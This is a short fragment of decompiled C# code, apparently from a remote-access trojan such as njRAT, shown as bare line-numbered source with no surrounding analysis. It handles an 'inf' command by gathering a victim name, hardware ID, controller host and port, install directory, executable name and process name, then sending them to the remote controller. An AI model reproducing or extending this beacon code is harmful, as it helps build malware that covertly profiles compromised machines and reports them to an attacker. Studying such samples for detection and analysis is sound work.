 914 else if (Operators.CompareString(left, "inf", false) == 0)
915 {
916 string text7 = "inf" + OK.Y;
917 if (Operators.CompareString(OK.GTV("vn"), "", false) == 0)
918 {
919 string str = text7;
920 string text3 = OK.DEB(ref OK.VN) + "_" + OK.HWD();
921 text7 = str + OK.ENB(ref text3) + OK.Y;
922 }
923 else
924 {
925 string str2 = text7;
926 string text3 = OK.GTV("vn");
927 string text8 = OK.DEB(ref text3) + "_" + OK.HWD();
928 text7 = str2 + OK.ENB(ref text8) + OK.Y;
929 }
930 text7 = string.Concat(new string[]
931 {
932 text7,
933 OK.H,
934 ":",
935 OK.P,
936 OK.Y
937 });
938 text7 = text7 + OK.DR + OK.Y;
939 text7 = text7 + OK.EXE + OK.Y;
940 text7 += Process.GetCurrentProcess().ProcessName;
941 OK.Send(text7);
942 }